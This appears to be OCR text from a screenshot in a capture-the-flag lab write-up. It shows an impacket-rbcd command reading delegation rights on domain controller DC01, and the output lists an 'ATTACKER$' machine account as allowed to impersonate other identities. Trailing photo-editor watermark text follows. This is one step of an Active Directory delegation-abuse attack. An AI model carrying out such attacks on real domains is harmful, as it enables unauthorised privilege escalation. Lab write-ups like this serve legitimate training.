 ➜ forward impacket-rbcd -delegate-to 'DC01$' -action read \
-dc-ip 10.48.167.228 'ctf.local/r.williams:'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Accounts allowed to act on behalf of other identity:
[*]     ATTACKER$    (S-1-5-21-1966530601-3185510712-10604624-3109)
➜ forward
NCH
NCH Software
PhotoPad Trial Version © NCH Software